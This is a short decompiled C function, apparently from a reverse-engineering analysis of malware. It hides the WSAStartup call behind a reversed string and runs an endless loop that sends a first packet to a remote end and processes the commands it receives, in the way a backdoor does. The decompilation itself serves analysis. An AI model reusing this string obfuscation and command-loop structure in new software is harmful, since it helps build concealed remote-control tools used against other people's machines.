 1 void __noreturn sub_401ED0()
2 {
3   HMODULE v0; // esi
4   void (__stdcall *fun_WSAStartup)(); // eax
5   unsigned __int8 *i; // esi
6   CHAR ProcName[4]; // [esp+Ch] [ebp-1A0h]
7   void (__stdcall *v4)(); // [esp+18h] [ebp-194h]
8
9   v0 = LoadLibraryA(LibFileName);
10   if ( v0 )
11   {
12     strcpy(ProcName, "putratSASW");
13     _strrev(ProcName);
14     fun_WSAStartup = (void (__stdcall *)())GetProcAddress(v0, ProcName);
15   }
16   else
17   {
18     fun_WSAStartup = v4;
19   }
20   fun_WSAStartup();
21   while ( 1 )
22   {
23     if ( fun_SendFirstPacket() )
24     {
25       for ( i = (unsigned __int8 *)operator new(0x401u); ; fun_MainLooop(i) )
26       {
27         memset(i, 0, 0x400u);
28         i[1024] = 0;
29         if ( fun_Recv((int (__stdcall *)())dw_Socket, i, 1024, 0, 0) == -1 )
30           break;
31         Sleep(1u);
32       }
33       operator delete(i);
34     }
35     fun_CloseSocketx();
36   }
37 }